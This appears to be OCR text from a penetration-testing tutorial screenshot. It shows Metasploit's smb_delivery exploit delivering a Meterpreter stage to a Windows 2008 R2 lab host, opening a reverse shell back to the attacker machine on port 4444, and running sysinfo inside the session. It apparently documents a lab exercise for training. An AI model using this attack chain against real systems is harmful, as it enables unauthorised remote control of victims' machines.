 msf exploit(smb_delivery) > [*] Sending stage (957999 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.104:54187) at
www.hackingarticles.in
msf exploit(smb_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-NR5JQEBKNIE
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
www.hackingarticles.in
Domain          : RAJLAB
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >